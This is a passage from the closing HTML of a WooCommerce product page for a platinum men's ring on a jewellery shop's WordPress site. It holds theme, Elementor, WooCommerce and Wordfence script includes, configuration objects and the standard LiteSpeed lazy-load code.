\/css\/parts\/el-section-title.min.css","wd-product-loop-css":"https:\/\/diamondhousedh.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-product-loop.min.css","wd-product-loop-icons-css":"https:\/\/diamondhousedh.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-product-loop-icons.min.css","wd-mfp-popup-css":"https:\/\/diamondhousedh.com\/wp-content\/themes\/woodmart\/css\/parts\/lib-magnific-popup.min.css","wd-swiper-pagin-css":"https:\/\/diamondhousedh.com\/wp-content\/themes\/woodmart\/css\/parts\/lib-swiper-pagin.min.css","wd-footer-base-css":"https:\/\/diamondhousedh.com\/wp-content\/themes\/woodmart\/css\/parts\/footer-base.min.css","wd-scroll-top-css":"https:\/\/diamondhousedh.com\/wp-content\/themes\/woodmart\/css\/parts\/opt-scrolltotop.min.css","wd-header-my-account-sidebar-css":"https:\/\/diamondhousedh.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-my-account-sidebar.min.css"};
/*  */</script> <script type="text/javascript" src="https://diamondhousedh.com/wp-content/themes/woodmart/js/scripts/global/helpers.min.js?ver=8.2.5" id="woodmart-theme-js"></script> <script type="text/javascript" src="https://diamondhousedh.com/wp-content/themes/woodmart/js/scripts/wc/woocommerceNotices.min.js?ver=8.2.5" id="wd-woocommerce-notices-js"></script> <script type="text/javascript" src="https://diamondhousedh.com/wp-content/themes/woodmart/js/scripts/wc/trackProductViewed.min.js?ver=8.2.5" id="wd-track-product-recently-viewed-js"></script> <script type="text/javascript" src="https://diamondhousedh.com/wp-content/themes/woodmart/js/scripts/header/headerBuilder.min.js?ver=8.2.5" id="wd-header-builder-js"></script> <script type="text/javascript" src="https://diamondhousedh.com/wp-content/themes/woodmart/js/scripts/menu/menuOffsets.min.js?ver=8.2.5" id="wd-menu-offsets-js"></script> <script type="text/javascript" src="https://diamondhousedh.com/wp-content/themes/woodmart/js/scripts/menu/menuSetUp.min.js?ver=8.2.5" id="wd-menu-setup-js"></script> <script type="text/javascript" src="https://diamondhousedh.com/wp-content/themes/woodmart/js/scripts/wc/onRemoveFromCart.min.js?ver=8.2.5" id="wd-on-remove-from-cart-js"></script> <script type="text/javascript" src="https://diamondhousedh.com/wp-content/themes/woodmart/js/scripts/wc/wishlist.min.js?ver=8.2.5" id="wd-wishlist-js"></script> <script type="text/javascript" src="https://diamondhousedh.com/wp-content/themes/woodmart/js/libs/autocomplete.min.js?ver=8.2.5" id="wd-autocomplete-library-js"></script> <script type="text/javascript" src="https://diamondhousedh.com/wp-content/themes/woodmart/js/scripts/global/ajaxSearch.min.js?ver=8.2.5" id="wd-ajax-search-js"></script> <script type="text/javascript" src="https://diamondhousedh.com/wp-content/themes/woodmart/js/scripts/global/clearSearch.min.js?ver=8.2.5" id="wd-clear-search-js"></script> <script type="text/javascript" src="https://diamondhousedh.com/wp-content/themes/woodmart/js/scripts/wc/loginSidebar.min.js?ver=8.2.5" id="wd-login-sidebar-js"></script> <script type="text/javascript" src="https://diamondhousedh.com/wp-content/themes/woodmart/js/scripts/wc/initZoom.min.js?ver=8.2.5" id="wd-init-zoom-js"></script> <script type="text/javascript" src="https://diamondhousedh.com/wp-content/themes/woodmart/js/libs/swiper.min.js?ver=8.2.5" id="wd-swiper-library-js"></script> <script type="text/javascript" src="https://diamondhousedh.com/wp-content/themes/woodmart/js/scripts/global/swiperInit.min.js?ver=8.2.5" id="wd-swiper-carousel-js"></script> <script type="text/javascript" src="https://diamondhousedh.com/wp-content/themes/woodmart/js/scripts/wc/productImagesGallery.min.js?ver=8.2.5" id="wd-product-images-gallery-js"></script> <script type="text/javascript" src="https://diamondhousedh.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script> <script type="text/javascript" src="https://diamondhousedh.com/wp-content/themes/woodmart/js/libs/photoswipe-bundle.min.js?ver=8.2.5" id="wd-photoswipe-bundle-library-js"></script> <script type="text/javascript" src="https://diamondhousedh.com/wp-content/themes/woodmart/js/scripts/wc/productImages.min.js?ver=8.2.5" id="wd-product-images-js"></script> <script type="text/javascript" src="https://diamondhousedh.com/wp-content/themes/woodmart/js/scripts/global/callPhotoSwipe.min.js?ver=8.2.5" id="wd-photoswipe-js"></script> <script type="text/javascript" src="https://diamondhousedh.com/wp-content/themes/woodmart/js/scripts/wc/woodmartCompare.min.js?ver=8.2.5" id="wd-compare-js"></script> <script type="text/javascript" src="https://diamondhousedh.com/wp-content/themes/woodmart/js/scripts/wc/singleProductTabsAccordion.min.js?ver=8.2.5" id="wd-single-product-tabs-accordion-js"></script> <script type="text/javascript" src="https://diamondhousedh.com/wp-content/themes/woodmart/js/scripts/elements/accordion.min.js?ver=8.2.5" id="wd-accordion-element-js"></script> <script type="text/javascript" src="https://diamondhousedh.com/wp-content/themes/woodmart/js/scripts/wc/woocommerceComments.min.js?ver=8.2.5" id="wd-woocommerce-comments-js"></script> <script type="text/javascript" src="https://diamondhousedh.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.1" id="elementor-webpack-runtime-js"></script> <script type="text/javascript" src="https://diamondhousedh.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.1" id="elementor-frontend-modules-js"></script> <script type="text/javascript" src="https://diamondhousedh.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script> <script type="text/javascript" id="elementor-frontend-js-before">/*  */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.1","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true},"urls":{"assets":"https:\/\/diamondhousedh.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/diamondhousedh.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/diamondhousedh.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"45a66910af"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":10185,"title":"Platinum%20Gents%20Ring%20%E2%80%93%20Diamond%20House","excerpt":"","featuredImage":"https:\/\/diamondhousedh.com\/wp-content\/uploads\/2021\/06\/Platinum-Ring-1.jpg"}};
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.1","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true},"urls":{"assets":"https:\/\/diamondhousedh.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/diamondhousedh.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/diamondhousedh.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"45a66910af"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":10185,"title":"Platinum%20Gents%20Ring%20%E2%80%93%20Diamond%20House","excerpt":"","featuredImage":"https:\/\/diamondhousedh.com\/wp-content\/uploads\/2021\/06\/Platinum-Ring-1.jpg"}};
/*  */</script> <script type="text/javascript" src="https://diamondhousedh.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.1" id="elementor-frontend-js"></script> <script type="text/javascript" src="https://diamondhousedh.com/wp-content/themes/woodmart/js/scripts/wc/quickShop.min.js?ver=8.2.5" id="wd-quick-shop-js"></script> <script type="text/javascript" src="https://diamondhousedh.com/wp-content/themes/woodmart/js/scripts/wc/swatchesVariations.min.js?ver=8.2.5" id="wd-swatches-variations-js"></script> <script type="text/javascript" src="https://diamondhousedh.com/wp-content/themes/woodmart/js/scripts/wc/addToCartAllTypes.min.js?ver=8.2.5" id="wd-add-to-cart-all-types-js"></script> <script type="text/javascript" src="https://diamondhousedh.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script> <script type="text/javascript" id="wp-util-js-extra">/*  */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/*  */</script> <script type="text/javascript" src="https://diamondhousedh.com/wp-includes/js/wp-util.min.js?ver=6.7.4" id="wp-util-js"></script> <script type="text/javascript" id="wc-add-to-cart-variation-js-extra">/*  */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
/*  */</script> <script type="text/javascript" src="https://diamondhousedh.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script> <script type="text/javascript" src="https://diamondhousedh.com/wp-content/themes/woodmart/js/scripts/wc/actionAfterAddToCart.min.js?ver=8.2.5" id="wd-action-after-add-to-cart-js"></script> <script type="text/javascript" src="https://diamondhousedh.com/wp-content/themes/woodmart/js/libs/tooltips.min.js?ver=8.2.5" id="wd-tooltips-library-js"></script> <script type="text/javascript" src="https://diamondhousedh.com/wp-content/themes/woodmart/js/scripts/global/btnsToolTips.min.js?ver=8.2.5" id="wd-btns-tooltips-js"></script> <script type="text/javascript" src="https://diamondhousedh.com/wp-content/themes/woodmart/js/libs/magnific-popup.min.js?ver=8.2.5" id="wd-magnific-library-js"></script> <script type="text/javascript" src="https://diamondhousedh.com/wp-content/themes/woodmart/js/scripts/wc/quickView.min.js?ver=8.2.5" id="wd-quick-view-js"></script> <script type="text/javascript" src="https://diamondhousedh.com/wp-content/themes/woodmart/js/scripts/wc/woocommerceQuantity.min.js?ver=8.2.5" id="wd-woocommerce-quantity-js"></script> <script type="text/javascript" src="https://diamondhousedh.com/wp-content/themes/woodmart/js/scripts/global/scrollTop.min.js?ver=8.2.5" id="wd-scroll-top-js"></script> <script type="text/javascript" src="https://diamondhousedh.com/wp-content/themes/woodmart/js/scripts/menu/mobileNavigation.min.js?ver=8.2.5" id="wd-mobile-navigation-js"></script> <script type="text/javascript" src="https://diamondhousedh.com/wp-content/themes/woodmart/js/scripts/wc/cartWidget.min.js?ver=8.2.5" id="wd-cart-widget-js"></script> <script type="text/javascript" id="wc-cart-fragments-js-extra">/*  */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_2397e8bcf23723ec9be0917883a268cb","fragment_name":"wc_fragments_2397e8bcf23723ec9be0917883a268cb","request_timeout":"5000"};
/*  */</script> <script type="text/javascript" src="https://diamondhousedh.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script> <script type="text/javascript" id="wordfence-ls-login-js-extra">/*  */
var WFLS_LOGIN_TRANSLATIONS = {"Message to Support":"Message to Support","Send":"Send","An error was encountered while trying to send the message. Please try again.":"An error was encountered while trying to send the message. Please try again.","<strong>ERROR<\/strong>: An error was encountered while trying to send the message. Please try again.":"<strong>ERROR<\/strong>: An error was encountered while trying to send the message. Please try again.","Login failed with status code 403. Please contact the site administrator.":"Login failed with status code 403. Please contact the site administrator.","<strong>ERROR<\/strong>: Login failed with status code 403. Please contact the site administrator.":"<strong>ERROR<\/strong>: Login failed with status code 403. Please contact the site administrator.","Login failed with status code 503. Please contact the site administrator.":"Login failed with status code 503. Please contact the site administrator.","<strong>ERROR<\/strong>: Login failed with status code 503. Please contact the site administrator.":"<strong>ERROR<\/strong>: Login failed with status code 503. Please contact the site administrator.","Wordfence 2FA Code":"Wordfence 2FA Code","Remember for 30 days":"Remember for 30 days","Log In":"Log In","<strong>ERROR<\/strong>: An error was encountered while trying to authenticate. Please try again.":"<strong>ERROR<\/strong>: An error was encountered while trying to authenticate. Please try again.","The Wordfence 2FA Code can be found within the authenticator app you used when first activating two-factor authentication. You may also use one of your recovery codes.":"The Wordfence 2FA Code can be found within the authenticator app you used when first activating two-factor authentication. You may also use one of your recovery codes."};
var WFLSVars = {"ajaxurl":"\/wp-admin\/admin-ajax.php","nonce":"8f035308ee","recaptchasitekey":"","useCAPTCHA":"","allowremember":"","verification":null};
/*  */</script> <script type="text/javascript" src="https://diamondhousedh.com/wp-content/plugins/wordfence/modules/login-security/js/login.1766263234.js?ver=1.1.15" id="wordfence-ls-login-js"></script> <script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script></body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-18 19:32:55 -->

<!-- Page supported by LiteSpeed Cache 7.7 on 2026-01-18 19:32:55 -->